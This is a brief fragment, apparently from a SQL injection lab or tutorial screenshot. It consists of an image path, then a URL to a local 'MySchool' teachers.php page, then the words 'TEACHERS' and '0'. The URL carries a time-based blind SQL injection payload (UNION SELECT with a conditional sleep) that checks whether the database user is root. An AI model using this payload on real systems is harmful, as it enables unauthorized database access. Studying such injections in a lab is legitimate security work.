 192.168.2.4/MySchool/teachers.php?id3=2 and 1=0 union select null,null,null,null,null,if(substring(user(),1,4)='root',sleep(5),1)
TEACHERS
0